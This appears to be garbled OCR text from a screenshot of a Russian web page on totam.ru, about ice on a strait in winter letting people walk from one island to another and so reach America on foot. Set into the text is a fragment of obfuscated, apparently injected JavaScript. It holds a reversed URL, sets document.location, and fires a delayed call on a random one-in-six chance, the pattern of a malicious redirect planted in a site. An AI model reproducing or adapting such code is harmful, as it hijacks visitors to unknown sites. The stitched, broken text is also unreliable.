
Источник: www.kuda
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
totam.ru
Зимой пролив сковывает лёд, по сути образуя
поверхность, по которой можно пройти пешком от
одного острова до другого не более, чем за 45 минут.
Так что в Америку, теоретически, можно попасть
пешком меньше чем за час.